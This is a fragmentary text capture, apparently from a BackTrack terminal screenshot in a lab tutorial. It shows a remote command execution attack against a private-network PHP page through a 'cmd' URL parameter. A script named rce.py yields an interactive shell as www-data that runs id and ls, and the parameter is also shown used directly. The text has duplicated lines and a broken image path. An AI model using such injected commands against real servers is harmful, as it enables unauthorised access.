 http://192.168.1.133/test/index.php?cmd=ls
cache1.jpg cache2.jpg index.html.old index.php pic1.jpg test.html works.html works.html
ATTACKER
File Edit View Terminal Help
root@bt:~/Desktop/filez/scripts# ./rce.py 'http://192.168.1.133/test/index.php?cmd=<rce>'
Type 'exit' to quit.
cmd> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cmd> ls
cache1.jpg
cache2.jpg
index.html.old
index.php
pic1.jpg
test.html
works.html
works.html
cmd> exit
root@bt:~/Desktop/filez/scripts#
<< back | tra
the quieter you become, the more